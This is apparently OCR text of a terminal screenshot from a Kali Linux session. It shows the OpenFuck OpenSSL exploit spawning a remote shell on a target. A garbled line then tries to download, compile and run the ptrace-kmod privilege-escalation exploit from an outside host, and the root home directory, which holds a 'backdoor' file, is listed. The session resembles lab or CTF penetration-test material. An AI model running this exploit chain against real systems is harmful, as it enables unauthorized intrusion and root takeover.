 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# ./47080 0×6b -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f81c8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--09:08:00--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
cd /root
ls -al
total 14
drwxr-x---    2 root     root         1024 Jan  9 08:12 .
drwxr-xr-x   19 root     root         1024 Jan  9 07:39 ..
-rw-r--r--    1 root     root         1126 Aug 23  1995 .Xresources
-rw-------    1 root     root          147 Oct 12  2009 .bash_history
-rw-r--r--    1 root     root           24 Jun 10  2000 .bash_logout
-rw-r--r--    1 root     root          234 Jul  5  2001 .bash_profile
-rw-r--r--    1 root     root          176 Aug 23  1995 .bashrc
-rw-r--r--    1 root     root          210 Jun 10  2000 .cshrc
-rw-r--r--    1 root     root          196 Jul 11  2000 .tcshrc
-rw-r--r--    1 root     root         1303 Sep 26  2009 anaconda-ks.cfg
-rwxrwxrwx    1 root     root          152 Jan  9 03:12 backdoor
-rw-------    1 root     root         1017 Jan  9 07:41 mbox
cat .bash_history
ls
mail
mail
clear
echo "ls" > .bash_history && poweroff
nano /etc/issue